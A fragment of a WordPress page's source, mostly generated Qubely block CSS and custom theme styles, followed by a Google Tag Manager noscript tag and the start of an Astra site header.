.qubely-block-tab .qubely-tab-item.qubely-active .progress{background-image: none; background-color: #2184F9;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-item.qubely-active .progress {position:absolute;bottom:0px !important;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-item .qubely-tab-image , .qubely-block-d4ae58 .qubely-image-placeholder.qubely-tab-title-avatar{ display: inline-flex; width: 96px; height: 96px; }.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title{font-weight:600;font-style:normal;}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title { color:var(--qubely-color-1); }.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item .qubely-tab-title {background-color: var(--qubely-color-5);}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item.qubely-active .qubely-tab-title { color:var(--qubely-color-3); }.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-nav .qubely-tab-item.qubely-active .qubely-tab-title {background-color : var(--qubely-color-5);} .qubely-block-d4ae58 .qubely-block-tab.qubely-tab-style-tabs .qubely-tab-nav .qubely-tab-item.qubely-active .qubely-tab-title:after {background-color : var(--qubely-color-5);}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-body {background-color: var(--qubely-color-5);}.qubely-block-d4ae58 .qubely-block-tab .qubely-tab-body{ box-shadow: 2px 8px 15px 0px rgba(0, 0, 0, .2); }.qubely-block-a00063{padding-top:10px;padding-bottom:10px;}.qubely-block-a00063 .qubely-block-btn-wrapper {text-align: left;}.qubely-block-a00063 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-size:18px;}.qubely-block-a00063 .qubely-block-btn-anchor{border-width:0px;;border-color:  var(--qubely-color-1); border-style: solid;;}.qubely-block-a00063 .qubely-block-btn-anchor{border-radius:4px;;}@media (max-width: 1199px) {.qubely-block-a00063 .qubely-block-btn-anchor{border-color:  var(--qubely-color-1); border-style: solid;;}}@media (max-width: 991px) {.qubely-block-a00063 .qubely-block-btn-anchor{border-color:  var(--qubely-color-1); border-style: solid;;}}.qubely-block-a00063 {position:relative;}.qubely-block-a00063 {z-index:0;}.qubely-block-a00063 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-weight:700;font-style:normal;}.qubely-block-a00063 .qubely-block-btn-anchor { color:#fff; }.qubely-block-a00063 .qubely-block-btn-anchor:hover { color:#fff; }.qubely-block-a00063 .qubely-block-btn-anchor{background-image: none; background-color: #2184f9;}.qubely-block-a00063 .qubely-block-btn-anchor:before{background-image: none; background-color: var(--qubely-color-2);}.qubely-block-a00063 .qubely-block-btn-anchor:hover {border-color: var(--qubely-color-2);}.qubely-block-704077{padding-top:10px;padding-bottom:10px;}.qubely-block-704077 .qubely-block-btn-wrapper {text-align: left;}.qubely-block-704077 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-size:18px;}.qubely-block-704077 .qubely-block-btn-anchor{border-width:0px;;border-color:  var(--qubely-color-1); border-style: solid;;}.qubely-block-704077 .qubely-block-btn-anchor{border-radius:4px;;}@media (max-width: 1199px) {.qubely-block-704077 .qubely-block-btn-anchor{border-color:  var(--qubely-color-1); border-style: solid;;}}@media (max-width: 991px) {.qubely-block-704077 .qubely-block-btn-anchor{border-color:  var(--qubely-color-1); border-style: solid;;}}.qubely-block-704077 {position:relative;}.qubely-block-704077 {z-index:0;}.qubely-block-704077 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-weight:700;font-style:normal;}.qubely-block-704077 .qubely-block-btn-anchor { color:#fff; }.qubely-block-704077 .qubely-block-btn-anchor:hover { color:#fff; }.qubely-block-704077 .qubely-block-btn-anchor{background-image: none; background-color: #2184f9;}.qubely-block-704077 .qubely-block-btn-anchor:before{background-image: none; background-color: var(--qubely-color-2);}.qubely-block-704077 .qubely-block-btn-anchor:hover {border-color: var(--qubely-color-2);}.qubely-block-2b96e9{padding-top:10px;padding-bottom:10px;}.qubely-block-2b96e9 .qubely-block-btn-wrapper {text-align: left;}.qubely-block-2b96e9 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-size:18px;}.qubely-block-2b96e9 .qubely-block-btn-anchor{border-width:0px;;border-color:  var(--qubely-color-1); border-style: solid;;}.qubely-block-2b96e9 .qubely-block-btn-anchor{border-radius:4px;;}@media (max-width: 1199px) {.qubely-block-2b96e9 .qubely-block-btn-anchor{border-color:  var(--qubely-color-1); border-style: solid;;}}@media (max-width: 991px) {.qubely-block-2b96e9 .qubely-block-btn-anchor{border-color:  var(--qubely-color-1); border-style: solid;;}}.qubely-block-2b96e9 {position:relative;}.qubely-block-2b96e9 {z-index:0;}.qubely-block-2b96e9 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-weight:700;font-style:normal;}.qubely-block-2b96e9 .qubely-block-btn-anchor { color:#fff; }.qubely-block-2b96e9 .qubely-block-btn-anchor:hover { color:#fff; }.qubely-block-2b96e9 .qubely-block-btn-anchor{background-image: none; background-color: #2184f9;}.qubely-block-2b96e9 .qubely-block-btn-anchor:before{background-image: none; background-color: var(--qubely-color-2);}.qubely-block-2b96e9 .qubely-block-btn-anchor:hover {border-color: var(--qubely-color-2);}.qubely-block-018989.qubely-section {padding: 0px 0px 0px 0px;}.qubely-block-018989 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-018989 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-018989 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-018989 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}@media (max-width: 1199px) {.qubely-block-018989 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-018989 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-018989 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-018989 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-018989 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-018989 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-018989 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-018989 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-018989 {position:relative;}.qubely-block-018989 {z-index:0;}.qubely-block-018989 >.qubely-row-overlay {opacity: .8; }.qubely-block-292942.qubely-column-front {flex:100%;} .qubely-block-292942.qubely-column-front {max-width:100%;}.qubely-block-292942 > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-292942 > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-292942.qubely-column-front {flex:100%;} .qubely-block-292942.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-292942.qubely-column-front {flex:100%;} .qubely-block-292942.qubely-column-front {max-width:100%;}}.qubely-block-292942 {position:relative;}.qubely-block-292942 {z-index:0;}.qubely-block-4f1d6d.qubely-section {padding: 15px 20px 15px 20px;}.qubely-block-4f1d6d.qubely-section{ margin-top:  15px; }.qubely-block-4f1d6d .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-4f1d6d .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-4f1d6d .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-4f1d6d .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}.qubely-block-4f1d6d.qubely-section, .qubely-block-4f1d6d.qubely-section .qubely-video-bg-wrap, .qubely-block-4f1d6d.qubely-section .qubely-row-overlay{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-4f1d6d .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-4f1d6d .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-4f1d6d .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-4f1d6d .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-4f1d6d .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-4f1d6d .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-4f1d6d .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-4f1d6d .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-4f1d6d {position:relative;}.qubely-block-4f1d6d {z-index:0;}.qubely-block-4f1d6d
p {text-align: justify;}.qubely-block-4f1d6d.qubely-section{background-color:#ffffff;}.qubely-block-4f1d6d.qubely-section{ box-shadow: 2px 8px 15px 0px rgba(0, 0, 0, .2); }.qubely-block-4f1d6d >.qubely-row-overlay {opacity: .8; }.qubely-block-9a45f9.qubely-column-front {flex:100%;} .qubely-block-9a45f9.qubely-column-front {max-width:100%;}.qubely-block-9a45f9 > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-9a45f9 > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-9a45f9.qubely-column-front {flex:100%;} .qubely-block-9a45f9.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-9a45f9.qubely-column-front {flex:100%;} .qubely-block-9a45f9.qubely-column-front {max-width:100%;}}.qubely-block-9a45f9 {position:relative;}.qubely-block-9a45f9 {z-index:0;}.qubely-block-0055a6{padding-top:10px;}.qubely-block-0055a6 .qubely-block-text {text-align: left; }.qubely-block-0055a6 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{font-size:24px;}.qubely-block-0055a6 .qubely-block-text-title-inner {margin-bottom: 10px;}.qubely-block-0055a6 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{font-size:16px;}.qubely-block-0055a6 {position:relative;}.qubely-block-0055a6 {z-index:0;}.qubely-block-0055a6 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{}.qubely-block-0055a6 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{}.qubely-block-469aa4 {left:0px;}.qubely-block-469aa4 {top:0px;}.qubely-block-469aa4.qubely-column-front {flex:34%;} .qubely-block-469aa4.qubely-column-front {max-width:34%;}.qubely-block-469aa4 > .qubely-column-inner {padding: 15px 15px 15px 15px;}.qubely-block-469aa4 > .qubely-column-inner {margin: 0px 0px 0px 0px;}.qubely-block-469aa4 > .qubely-column-inner{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-469aa4.qubely-column-front {flex:100%;} .qubely-block-469aa4.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-469aa4.qubely-column-front {flex:100%;} .qubely-block-469aa4.qubely-column-front {max-width:100%;}.qubely-block-469aa4 > .qubely-column-inner {padding: 0px 0px 0px 0px;}}.qubely-block-469aa4 {position:relative;}.qubely-block-469aa4 {z-index:99;}.qubely-block-e211ee.qubely-section {padding: 20px 20px 20px 20px;}.qubely-block-e211ee.qubely-section{ margin-top:  10px; }.qubely-block-e211ee .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-e211ee .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-e211ee .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-e211ee .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}.qubely-block-e211ee.qubely-section, .qubely-block-e211ee.qubely-section .qubely-video-bg-wrap, .qubely-block-e211ee.qubely-section .qubely-row-overlay{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-e211ee .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-e211ee .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-e211ee .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-e211ee .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-e211ee .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-e211ee .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-e211ee .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-e211ee .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-e211ee {position:relative;}.qubely-block-e211ee {z-index:0;}.qubely-block-e211ee.qubely-section{background-color:#ffffff;}.qubely-block-e211ee.qubely-section{ box-shadow: 2px 2px 15px 0px rgba(0, 0, 0, .2); }.qubely-block-e211ee >.qubely-row-overlay {opacity: .8; }.qubely-block-0b2799.qubely-column-front {flex:100%;} .qubely-block-0b2799.qubely-column-front {max-width:100%;}.qubely-block-0b2799 > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-0b2799 > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-0b2799.qubely-column-front {flex:100%;} .qubely-block-0b2799.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-0b2799.qubely-column-front {flex:100%;} .qubely-block-0b2799.qubely-column-front {max-width:100%;}}.qubely-block-0b2799 {position:relative;}.qubely-block-0b2799 {z-index:0;}.qubely-block-5fa0d0{padding-top:10px;}.qubely-block-5fa0d0 .qubely-block-text {text-align: center; }.qubely-block-5fa0d0 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{font-size:24px;}.qubely-block-5fa0d0 .qubely-block-text-title-inner {margin-bottom: 10px;}.qubely-block-5fa0d0 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{font-size:16px;}.qubely-block-5fa0d0 {position:relative;}.qubely-block-5fa0d0 {z-index:0;}.qubely-block-5fa0d0 .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{}.qubely-block-5fa0d0 .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{}.qubely-block-220b88 .qubely-block-button-group {justify-content: center; }.qubely-block-220b88 .qubely-block-button-group {margin-right: -3px;} .qubely-block-220b88 .qubely-block-button-group.qubely-backend .block-editor-block-list__layout > div[data-type="qubely/button"]:not(:nth-last-child(2)), .qubely-block-220b88 .qubely-block-button-group .wp-block-qubely-button:not(:last-child){margin-right: 3px;}.qubely-block-220b88 {position:relative;}.qubely-block-220b88 {z-index:0;}.qubely-block-137771{padding-top:10px;padding-bottom:10px;}.qubely-block-137771 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-size:25px;}.qubely-block-137771 .qubely-block-btn-anchor{border-width:1px;;border-color:  #2184f9; border-style: solid;;}.qubely-block-137771 .qubely-block-btn-anchor{border-radius:4px;;}@media (max-width: 1199px) {.qubely-block-137771 .qubely-block-btn-anchor{border-color:  #2184f9; border-style: solid;;}}@media (max-width: 991px) {.qubely-block-137771 .qubely-block-btn-anchor{border-color:  #2184f9; border-style: solid;;}}.qubely-block-137771 {position:relative;}.qubely-block-137771 {z-index:0;}.qubely-block-137771  {width:fit-content;}.qubely-block-137771 .qubely-block-btn-wrapper .qubely-block-btn .qubely-block-btn-anchor {font-weight:800;font-style:normal;}.qubely-block-137771 .qubely-block-btn-anchor { color:#fff; }.qubely-block-137771 .qubely-block-btn-anchor:hover { color:#fff; }.qubely-block-137771 .qubely-block-btn-anchor{background-image: none; background-color: #2184f9;}.qubely-block-137771 .qubely-block-btn-anchor:before{background-image: none; background-color: var(--qubely-color-2);}.qubely-block-137771 .qubely-block-btn-anchor:hover {border-color: var(--qubely-color-2);}.qubely-block-137771 .qubely-block-btn-anchor{ box-shadow: 2px 2px 8px 0px rgba(0, 0, 0, .2); }.qubely-block-934ee6.qubely-section {padding: 15px 15px 15px 15px;}.qubely-block-934ee6.qubely-section{ margin-top:  10px; }.qubely-block-934ee6 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-934ee6 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-934ee6 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-934ee6 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}.qubely-block-934ee6.qubely-section, .qubely-block-934ee6.qubely-section .qubely-video-bg-wrap, .qubely-block-934ee6.qubely-section .qubely-row-overlay{border-radius:15px;;}@media (max-width: 1199px) {.qubely-block-934ee6 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-934ee6 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-934ee6 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-934ee6 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}@media (max-width: 991px) {.qubely-block-934ee6 .qubely-container {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-934ee6 .qubely-row {margin-left: calc(-30px/2); margin-right: calc(-30px/2);}.qubely-block-934ee6 .qubely-row > .qubely-column {padding-left: calc(30px/2); padding-right: calc(30px/2);}.qubely-block-934ee6 .qubely-row * > [data-type="qubely/column"] {padding-left: calc(30px/2); padding-right: calc(30px/2);}.components-resizable-box__container.qubely-column-resizer.is-selected-column > span > .components-resizable-box__handle, div[data-type="qubely/row"].is-selected .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle,div[data-type="qubely/row"].is-resizing .components-resizable-box__container.qubely-column-resizer > span > .components-resizable-box__handle {right: calc(-30px/2);}}.qubely-block-934ee6 {position:relative;}.qubely-block-934ee6 {z-index:0;}.qubely-block-934ee6.qubely-section{background-color:#ffffff;}.qubely-block-934ee6.qubely-section{ box-shadow: 2px 8px 15px 0px rgba(0, 0, 0, .2); }.qubely-block-934ee6 >.qubely-row-overlay {opacity: .8; }.qubely-block-c29785.qubely-column-front {flex:100%;} .qubely-block-c29785.qubely-column-front {max-width:100%;}.qubely-block-c29785 > .qubely-column-inner {padding: 0px 0px 0px 0px;}.qubely-block-c29785 > .qubely-column-inner {margin: 0px 0px 0px 0px;}@media (max-width: 1199px) {.qubely-block-c29785.qubely-column-front {flex:100%;} .qubely-block-c29785.qubely-column-front {max-width:100%;}}@media (max-width: 991px) {.qubely-block-c29785.qubely-column-front {flex:100%;} .qubely-block-c29785.qubely-column-front {max-width:100%;}}.qubely-block-c29785 {position:relative;}.qubely-block-c29785 {z-index:0;}.qubely-block-c29785 > .qubely-column-inner{background-color:#ffffff;}.qubely-block-94b62b{padding-top:10px;padding-bottom:10px;}.qubely-block-94b62b .qubely-block-text {text-align: left; }.qubely-block-94b62b .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{font-size:24px;}.qubely-block-94b62b .qubely-block-text-title-inner {margin-bottom: 10px;}.qubely-block-94b62b .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{font-size:16px;}.qubely-block-94b62b {position:relative;}.qubely-block-94b62b {z-index:0;}.qubely-block-94b62b .qubely-block-text-title-container .qubely-block-text-title-inner .qubely-block-text-title{}.qubely-block-94b62b .qubely-block-text .qubely-block-text-title-container .qubely-block-text-sub-title-container .qubely-block-text-sub-title{}</style>		<style id="wp-custom-css">
			.site .ast-single-related-posts-container {
  padding-top: 2.5em;
  padding-bottom: 2.5em;
  padding-left: 2.5em;
  padding-right: 2.5em;
  margin-top: 2em;
  display: none;
}

.ast-page-builder-template.single .post-navigation {
  padding-bottom: 2em;
  display: none;
}

@media (max-width: 991px) { :root { --qubely-typo8-letter-spacing: 0; padding-right: 0px ; }
}

.wp-block-qubely-tab.qubely-tab-content {
    display: none;
}
.wp-block-qubely-tab.qubely-tab-content.qubely-active {
    display: block;
}

.desc {
	text-align:justify;
}

.ast-primary-header-bar {
  display: block;
  position: fixed;
  width: 100%;
	margin-bottom: 50px;

}

.ast-page-builder-template .entry-header {
  margin-top: 4em;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  display: none;
}

@media only screen and (max-width: 767px) {
.sidebar-main{margin-top: 0px;}
	.site-main{margin-top: 0px;}

.qubely-block {
    padding-top: 10px;
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 10px;
}

.ast-page-builder-template .comments-area, .single.ast-page-builder-template .entry-header, .single.ast-page-builder-template .post-navigation {
    max-width: 0;
    margin-left: auto;
    margin-right: auto;
    display: none;
}

.ast-page-builder-template .comments-area, .single.ast-page-builder-template .entry-header, .single.ast-page-builder-template .post-navigation {
    max-width: 0px;
    margin-left: auto;
    margin-right: auto;
}

.wpcf7 form {
    position: relative;
    margin-bottom: -42px;
}

.wpcf7 input:not([type=submit]), .wpcf7 select, .wpcf7 textarea {
    width: 100%;
    padding: .25em;
    margin-bottom: 7px;
}

.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
    fill: #ffffff;
}

.post-navigation {
    margin-left: auto;
    margin-right: auto;
    height: 15px;
	  background: #EEF4F7;
			font-size: 0px;
	
}

.ast-single-post .entry-header.ast-header-without-markup, .ast-single-post .entry-header.ast-no-title.ast-no-thumbnail {
    margin-bottom: 0;
    display: none;
}

.post-navigation .nav-links {
    -js-display: flex;
    display: none;
}
.menu-toggle, button, .ast-button, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
    border-style: solid;
    border-top-width: 0;
    border-right-width: 0;
    border-left-width: 0;
    border-bottom-width: 0;
    color: #fff;
    border-color: #0274be;
    background-image: linear-gradient( 
122deg
 ,#70b2ff 0,#2b81e4 100%);
    border-radius: 8px;
    /* background-color: #0274be; */
    
    padding-top: 10px;
	padding-bottom: 10px;
    width: 100%;
    
    font-family: inherit;
    font-weight: bolder;
    line-height: 1;
}



.wpcf7 form>div, .wpcf7 form>p {
    margin-bottom: 2.1em;
}

.wpcf7 input:not([type=submit]), .wpcf7 select, .wpcf7 textarea {
    width: 100%;
    padding: 0.25em;
}

.qubely-sub-title-wrapper {
    margin-bottom: 5px;
    background: #ffe400;
}

.quform-element-submit.quform-button-width-full>.quform-button-next-default, .quform-element-submit.quform-button-width-full>.quform-button-submit-default {
    width: 99%;
    float: left;
	margin-bottom:-40px;
}

.quform {
    max-width: 100%;
    margin-top: -20px;
}

.quform .quform-element {
    position: relative;
    margin-top: -5px;
}

.quform-element-group.quform-group-style-bordered>.quform-spacer, .quform-group-style-bordered>.quform-child-elements, .quform-spacer {
    padding: 0 0 5px 0;
    margin: 0 0 5px 0;
}

.quform .quform-field-captcha, .quform .quform-field-date, .quform .quform-field-email, .quform .quform-field-file, .quform .quform-field-multiselect, .quform .quform-field-password, .quform .quform-field-select, .quform .quform-field-text, .quform .quform-field-textarea, .quform .quform-field-time, .quform .select2-container--quform .select2-selection {
    margin: 0;
    min-width: 10px;
    max-width: 100%;
    width: 100%;
    padding: 6px;
    height: auto;
    line-height: 0.5;
    font-size: 13px;
    border-width: 1px;
    border-style: solid;
    border-color: #e3e3e3;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    margin-bottom: 5px;
}




/* @media only screen and (max-width: 767px) {
.col:not(.slick-slide), .blog-entry {
    margin-bottom: 0px !important;
}
}
@media only screen and (max-width: 480px) {
.col {
    margin-bottom:0px !important;
}
} */


@media(max-width:900px;)
	.qubely-column-inner {
    padding: 75px 0px 0px 0px;
}

.entry-content {
    padding-bottom: 0 !important;
}

.site-header {
    z-index: 99;
    position: fixed;
    width: 100%;

}

.widget-title {
    font-weight: 700;
    margin-bottom: 1em;
    line-height: 1.5;
}

.ast-page-builder-template .entry-header {
    margin-top: 7em;
    margin-left: auto;
    margin-right: auto;
    padding-left: 20px;
    padding-right: 20px;
    display: ;
}

@media (max-width: 991px) { :root { --qubely-typo8-letter-spacing: 0; padding-right: 0px ; }
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-22429 wp-custom-logo wp-theme-astra qubely qubely-frontend ast-desktop ast-page-builder-template ast-no-sidebar astra-4.7.2 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-normal-title-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN53D55"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Lewati ke konten">
		Lewati ke konten</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
